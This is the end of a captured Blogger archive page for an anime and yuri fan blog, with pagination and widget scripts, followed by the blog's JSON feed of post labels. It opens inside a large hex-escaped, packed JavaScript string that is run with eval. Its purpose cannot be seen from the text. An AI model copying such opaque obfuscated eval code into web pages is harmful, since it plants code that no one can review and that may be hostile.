5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x31\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x31\x39\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x68\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x31\x32\x5c\x5c\x31\x6b\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x31\x32\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x48\x5c\x5c\x31\x64\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x31\x37\x5c\x5c\x31\x73\x5c\x5c\x31\x32\x5c\x5c\x31\x36\x5c\x5c\x31\x33\x5c\x5c\x31\x63\x5c\x5c\x58\x5c\x5c\x31\x34\x5c\x5c\x31\x68\x5c\x5c\x31\x6d\x5c\x5c\x58\x5c\x5c\x31\x69\x5c\x5c\x58\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x31\x68\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x71\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x31\x38\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x31\x47\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x64\x22\x5d\x3b\x31\x4c\x28\x31\x46\x28\x31\x75\x2c\x31\x76\x2c\x31\x30\x2c\x31\x43\x2c\x31\x77\x2c\x31\x52\x29\x7b\x31\x77\x3d\x31\x46\x28\x31\x30\x29\x7b\x31\x45\x28\x31\x30\x3c\x31\x76\x3f\x31\x31\x5b\x34\x5d\x3a\x31\x77\x28\x31\x59\x28\x31\x30\x2f\x31\x76\x29\x29\x29\x2b\x28\x28\x31\x30\x3d\x31\x30\x25\x31\x76\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x31\x5b\x35\x5d\x5d\x28\x31\x30\x2b\x31\x56\x29\x3a\x31\x30\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x31\x30\x2d\x2d\x29\x7b\x31\x54\x28\x31\x43\x5b\x31\x30\x5d\x29\x7b\x31\x75\x3d\x31\x75\x5b\x31\x31\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x31\x5b\x36\x5d\x2b\x31\x77\x28\x31\x30\x29\x2b\x31\x31\x5b\x36\x5d\x2c\x31\x31\x5b\x37\x5d\x29\x2c\x31\x43\x5b\x31\x30\x5d\x29\x7d\x7d\x3b\x31\x45\x20\x31\x75\x7d\x28\x31\x31\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x31\x5b\x33\x5d\x5b\x31\x31\x5b\x32\x5d\x5d\x28\x31\x31\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x33\x31\x7c\x78\x36\x35\x7c\x78\x32\x37\x7c\x78\x37\x34\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x32\x30\x7c\x78\x33\x32\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x37\x32\x7c\x78\x33\x44\x7c\x78\x36\x31\x7c\x78\x37\x33\x7c\x78\x36\x45\x7c\x78\x36\x46\x7c\x78\x36\x34\x7c\x78\x32\x42\x7c\x78\x36\x44\x7c\x78\x33\x45\x7c\x78\x32\x43\x7c\x78\x33\x43\x7c\x78\x32\x46\x7c\x78\x32\x44\x7c\x78\x33\x42\x7c\x78\x36\x33\x7c\x78\x36\x38\x7c\x78\x37\x35\x7c\x78\x36\x36\x7c\x78\x37\x30\x7c\x78\x36\x32\x7c\x78\x37\x39\x7c\x78\x33\x33\x7c\x78\x36\x37\x7c\x78\x37\x44\x7c\x78\x37\x42\x7c\x78\x33\x30\x7c\x78\x33\x41\x7c\x78\x33\x36\x7c\x78\x36\x42\x7c\x78\x37\x37\x7c\x78\x33\x39\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x37\x36\x7c\x78\x32\x34\x7c\x78\x37\x31\x7c\x78\x34\x35\x7c\x78\x36\x41\x7c\x78\x37\x38\x7c\x5f\x30\x78\x38\x31\x61\x33\x78\x33\x7c\x5f\x30\x78\x61\x38\x64\x31\x7c\x78\x35\x34\x7c\x78\x34\x31\x7c\x78\x35\x32\x7c\x78\x34\x32\x7c\x78\x35\x30\x7c\x78\x34\x46\x7c\x78\x34\x33\x7c\x78\x33\x34\x7c\x78\x37\x41\x7c\x78\x34\x34\x7c\x78\x34\x37\x7c\x78\x34\x39\x7c\x78\x34\x43\x7c\x78\x34\x38\x7c\x78\x34\x36\x7c\x78\x35\x46\x7c\x78\x35\x37\x7c\x78\x33\x35\x7c\x78\x34\x44\x7c\x78\x33\x37\x7c\x78\x34\x45\x7c\x78\x34\x41\x7c\x78\x35\x31\x7c\x78\x32\x33\x7c\x78\x32\x31\x7c\x78\x34\x42\x7c\x78\x35\x33\x7c\x78\x33\x38\x7c\x5f\x30\x78\x38\x31\x61\x33\x78\x31\x7c\x5f\x30\x78\x38\x31\x61\x33\x78\x32\x7c\x5f\x30\x78\x38\x31\x61\x33\x78\x35\x7c\x78\x35\x41\x7c\x78\x35\x36\x7c\x78\x35\x39\x7c\x78\x35\x38\x7c\x78\x35\x35\x7c\x5f\x30\x78\x38\x31\x61\x33\x78\x34\x7c\x78\x32\x36\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x35\x43\x7c\x78\x35\x45\x7c\x78\x32\x41\x7c\x78\x33\x46\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x31\x35\x38\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x38\x31\x61\x33\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_nXtr4Y);
 //]]>
</script>
<!--Page Navigation Starts-->
<script type='text/javascript'>
var postperpage= perPage;
var numshowpage=3;
var upPageWord ='Prev';
var downPageWord ='Next';
var urlactivepage=location.href;
var home_page="/";
</script>
<script type='text/javascript'>
//<![CDATA[
var nopage;var jenis;var nomerhal;var lblname1;halamanblogger();function loophalaman(banyakdata){var html='';nomerkiri=parseInt(numshowpage/2);if(nomerkiri==numshowpage-nomerkiri){numshowpage=nomerkiri*2+1}mulai=nomerhal-nomerkiri;if(mulai<1)mulai=1;maksimal=parseInt(banyakdata/postperpage)+1;if(maksimal-1==banyakdata/postperpage)maksimal=maksimal-1;akhir=mulai+numshowpage-1;if(akhir>maksimal)akhir=maksimal;html+="<div class='pagenavi'><span class='showpageOf'>Page "+nomerhal+' of '+maksimal+"</span>";var prevnomer=parseInt(nomerhal)-1;if(nomerhal>1){if(nomerhal==2){if(jenis=="page"){html+='<span class="showpage"><a href="'+home_page+'">'+upPageWord+'</a></span>'}else{html+='<span class="showpageNum"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">'+upPageWord+'</a></span>'}}else{if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+prevnomer+');return false">'+upPageWord+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+prevnomer+');return false">'+upPageWord+'</a></span>'}}}if(mulai>1){if(jenis=="page"){html+='<span class="showpageNum"><a href="'+home_page+'">1</a></span>'}else{html+='<span class="showpageNum"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">1</a></span>'}}if(mulai>2){html+='  '}for(var jj=mulai;jj<=akhir;jj++){if(nomerhal==jj){html+='<span class="showpagePoint">'+jj+'</span>'}else if(jj==1){if(jenis=="page"){html+='<span class="showpageNum"><a href="'+home_page+'">1</a></span>'}else{html+='<span class="showpageNum"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">1</a></span>'}}else{if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+jj+');return false">'+jj+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+jj+');return false">'+jj+'</a></span>'}}}if(akhir<maksimal-1){html+=''}if(akhir<maksimal){if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+maksimal+');return false">'+maksimal+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+maksimal+');return false">'+maksimal+'</a></span>'}}var nextnomer=parseInt(nomerhal)+1;if(nomerhal<maksimal){if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+nextnomer+');return false">'+downPageWord+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+nextnomer+');return false">'+downPageWord+'</a></span></div>'}}var pageArea=document.getElementsByName("pageArea");var blogPager=document.getElementById("blog-pager");for(var p=0;p<pageArea.length;p++){pageArea[p].innerHTML=html}if(pageArea&&pageArea.length>0){html=''}if(blogPager){blogPager.innerHTML=html}}function hitungtotaldata(root){var feed=root.feed;var totaldata=parseInt(feed.openSearch$totalResults.$t,10);loophalaman(totaldata)}function halamanblogger(){var thisUrl=urlactivepage;if(thisUrl.indexOf("/search/label/")!=-1){if(thisUrl.indexOf("?updated-max")!=-1){lblname1=thisUrl.substring(thisUrl.indexOf("/search/label/")+14,thisUrl.indexOf("?updated-max"))}else{lblname1=thisUrl.substring(thisUrl.indexOf("/search/label/")+14,thisUrl.indexOf("?&max"))}}if(thisUrl.indexOf("?q=")==-1&&thisUrl.indexOf(".html")==-1){if(thisUrl.indexOf("/search/label/")==-1){jenis="page";if(urlactivepage.indexOf("#PageNo=")!=-1){nomerhal=urlactivepage.substring(urlactivepage.indexOf("#PageNo=")+8,urlactivepage.length)}else{nomerhal=1}document.write("<script src=\""+home_page+"feeds/posts/summary?max-results=1&alt=json-in-script&callback=hitungtotaldata\"><\/script>")}else{jenis="label";if(thisUrl.indexOf("&max-results=")==-1){postperpage=20}if(urlactivepage.indexOf("#PageNo=")!=-1){nomerhal=urlactivepage.substring(urlactivepage.indexOf("#PageNo=")+8,urlactivepage.length)}else{nomerhal=1}document.write('<script src="'+home_page+'feeds/posts/summary/-/'+lblname1+'?alt=json-in-script&callback=hitungtotaldata&max-results=1" ><\/script>')}}}function redirectpage(numberpage){jsonstart=(numberpage-1)*postperpage;nopage=numberpage;var nBody=document.getElementsByTagName('head')[0];var newInclude=document.createElement('script');newInclude.type='text/javascript';newInclude.setAttribute("src",home_page+"feeds/posts/summary?start-index="+jsonstart+"&max-results=1&alt=json-in-script&callback=finddatepost");nBody.appendChild(newInclude)}function redirectlabel(numberpage){jsonstart=(numberpage-1)*postperpage;nopage=numberpage;var nBody=document.getElementsByTagName('head')[0];var newInclude=document.createElement('script');newInclude.type='text/javascript';newInclude.setAttribute("src",home_page+"feeds/posts/summary/-/"+lblname1+"?start-index="+jsonstart+"&max-results=1&alt=json-in-script&callback=finddatepost");nBody.appendChild(newInclude)}function finddatepost(root){post=root.feed.entry[0];var timestamp1=post.published.$t.substring(0,19)+post.published.$t.substring(23,29);var timestamp=encodeURIComponent(timestamp1);if(jenis=="page"){var alamat="/search?updated-max="+timestamp+"&max-results="+postperpage+"#PageNo="+nopage}else{var alamat="/search/label/"+lblname1+"?updated-max="+timestamp+"&max-results="+postperpage+"#PageNo="+nopage}location.href=alamat}
//]]>
</script>
<!--Page Navigation Ends -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7A8HL8VmWapkIk-mFeY7fxJJ-vmw:1768285814380';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d12472350','//www.ichigoyuri.com/2005/01/','12472350');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '12472350', 'title': 'Ichigo Aji - Yuri Tendou \u8393\u5473-\u767e\u5408\u5929\u5802', 'url': 'http://www.ichigoyuri.com/2005/01/', 'canonicalUrl': 'http://www.ichigoyuri.com/2005/01/', 'homepageUrl': 'http://www.ichigoyuri.com/', 'searchUrl': 'http://www.ichigoyuri.com/search', 'canonicalHomepageUrl': 'http://www.ichigoyuri.com/', 'blogspotFaviconUrl': 'http://www.ichigoyuri.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': false, 'enabledCommentProfileImages': false, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-357907-1', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Ichigo Aji - Yuri Tendou \u8393\u5473-\u767e\u5408\u5929\u5802 - Atom\x22 href\x3d\x22http://www.ichigoyuri.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Ichigo Aji - Yuri Tendou \u8393\u5473-\u767e\u5408\u5929\u5802 - RSS\x22 href\x3d\x22http://www.ichigoyuri.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Ichigo Aji - Yuri Tendou \u8393\u5473-\u767e\u5408\u5929\u5802 - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/12472350/posts/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-5386062467311767', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/d0c66454998bf4bd', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'archive', 'pageName': 'January 2005', 'pageTitle': 'Ichigo Aji - Yuri Tendou \u8393\u5473-\u767e\u5408\u5929\u5802: January 2005', 'metaDescription': 'akayuki, ichigoyuri, strawberry panic, doropanda tours, shiznat, doujinshi, yuri, shoujo-ai, hanabira, candy boy, sono hanabira ni kuchizuke wo'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Ichigo Aji - Yuri Tendou \u8393\u5473-\u767e\u5408\u5929\u5802', 'description': 'akayuki, ichigoyuri, strawberry panic, doropanda tours, shiznat, doujinshi, yuri, shoujo-ai, hanabira, candy boy, sono hanabira ni kuchizuke wo', 'url': 'http://www.ichigoyuri.com/2005/01/', 'type': 'feed', 'isSingleItem': false, 'isMultipleItems': true, 'isError': false, 'isPage': false, 'isPost': false, 'isHomepage': false, 'isArchive': true, 'isLabelSearch': false, 'archive': {'year': 2005, 'month': 1, 'rangeMessage': 'Showing posts from January, 2005'}}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML200', 'option', document.getElementById('HTML200'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML910', 'option', document.getElementById('HTML910'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML912', 'option', document.getElementById('HTML912'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList230', 'header social widget', document.getElementById('LinkList230'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList940', 'top-menu', document.getElementById('LinkList940'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'headerright', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'ads-home-con', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2485970545-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'main', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'tabside1', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'tabside2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'tabside3', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar1', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar1', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList236', 'Footer social widget', document.getElementById('LinkList236'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.ichigoyuri.com/feeds/posts/summary?max-results=1&alt=json-in-script&callback=hitungtotaldata
body_size: 2608
content:
// API callback
hitungtotaldata({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-12472350"},"updated":{"$t":"2025-09-30T10:04:52.148+08:00"},"category":[{"term":"random"},{"term":"anime"},{"term":"doujinshi"},{"term":"strawberry panic"},{"term":"negima"},{"term":"manga"},{"term":"mai hime doujinshi"},{"term":"purchases"},{"term":"doropanda tours"},{"term":"stefanie sun yan zi"},{"term":"ichigoyuri"},{"term":"music"},{"term":"candy boy"},{"term":"anime blogging"},{"term":"otome wa boku ni koishiteru"},{"term":"otoboku"},{"term":"seven seas"},{"term":"devilman lady"},{"term":"gokujou seitokai"},{"term":"kyoushiro to towa no sora"},{"term":"mai otome doujinshi"},{"term":"ona"},{"term":"sono hanabira ni kuchizuke o"},{"term":"drama cd"},{"term":"last friends"},{"term":"mai hime"},{"term":"jdrama"},{"term":"lyrics"},{"term":"mai otome"},{"term":"ova"},{"term":"trip"},{"term":"first love sisters"},{"term":"full metal panic the second raid"},{"term":"hatsu koi shimai"},{"term":"games"},{"term":"loveless"},{"term":"yuri hime"},{"term":"first impressions"},{"term":"reviews"},{"term":"school rumble"},{"term":"morinaga miruku"},{"term":"poll"},{"term":"saki"},{"term":"blood+"},{"term":"kannazuki no miko"},{"term":"maitake"},{"term":"pani poni dash"},{"term":"amazon"},{"term":"ichigo 100%"},{"term":"trailer"},{"term":"chuangyi"},{"term":"ed"},{"term":"hyakko"},{"term":"jinki extend"},{"term":"mai otome zwei"},{"term":"op"},{"term":"venus versus virus"},{"term":"cd"},{"term":"gakuen alice"},{"term":"mtv"},{"term":"odex"},{"term":"pv"},{"term":"school rumble ni gakki"},{"term":"tsukuyomi moon phase"},{"term":"yuri hime s"},{"term":"gundam seed destiny"},{"term":"honey crush"},{"term":"naruto"},{"term":"shoujo sect"},{"term":"tsubasa chronicle"},{"term":"yuri shimai"},{"term":"THE iDOLM@STER"},{"term":"fujino shizuru"},{"term":"girlfriends"},{"term":"lilycle"},{"term":"negima ova"},{"term":"novel"},{"term":"ost"},{"term":"singapore"},{"term":"tranquil spring"},{"term":"angelbox"},{"term":"contest"},{"term":"haru natsu aki fuyu"},{"term":"hayashiya shizuru"},{"term":"help"},{"term":"life action drama"},{"term":"maria-sama ga miteru"},{"term":"negima haru"},{"term":"urahime"},{"term":"utakata"},{"term":"yuri hime wildrose"},{"term":"akaiito"},{"term":"citrus"},{"term":"fanfics"},{"term":"feature"},{"term":"fireworks"},{"term":"fukuji mihoko"},{"term":"girls bravo"},{"term":"giveaway"},{"term":"hanahira"},{"term":"hirano aya"},{"term":"honto.jp"},{"term":"kampfer"},{"term":"kasimasi"},{"term":"kotoko"},{"term":"kuttsukiboshi"},{"term":"left 4 dead"},{"term":"lucky star"},{"term":"making"},{"term":"marimite"},{"term":"mendol"},{"term":"mira"},{"term":"mnemosyne"},{"term":"momo to botan to yuri no hana"},{"term":"nana"},{"term":"nanofate"},{"term":"national day parade"},{"term":"ooshima tomo"},{"term":"otoboku manga"},{"term":"penguin musume"},{"term":"playasia"},{"term":"sasameki koto"},{"term":"simoun"},{"term":"sp"},{"term":"strawberry panic mag scans"},{"term":"takano saku"},{"term":"takemiya jin"},{"term":"yamibo"},{"term":"yorita miyuki"}],"title":{"type":"text","$t":"Ichigo Aji - Yuri Tendou 